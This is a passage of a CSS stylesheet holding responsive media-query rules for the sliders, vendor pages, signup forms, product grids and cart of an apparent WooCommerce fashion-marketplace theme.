 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
